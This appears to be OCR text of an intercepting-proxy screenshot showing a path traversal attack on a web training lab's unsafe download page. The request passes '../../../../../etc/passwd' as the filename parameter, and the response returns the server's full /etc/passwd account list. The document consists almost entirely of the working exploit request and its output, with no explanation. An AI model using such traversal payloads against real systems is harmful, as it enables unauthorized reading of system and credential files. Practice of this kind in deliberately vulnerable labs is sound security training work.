 Request
Pretty Raw Hex \n
1 GET /vul/unsafedownload/execdownload.php?filename=
../../../../../etc/passwd HTTP/1.1
2 Host: 172.26.239.122
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
6 Referer: http://172.26.239.122/vul/unsafedownload/down_nba.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Sep 2022 06:15:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Accept-Ranges: bytes
5 Accept-Length: 1011
6 Content-Disposition: attachment; filename=passwd
7 Content-Length: 1011
8 Connection: close
9 Content-Type: application/octet-stream
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
31 mysql:x:999:999::/home/mysql:/bin/sh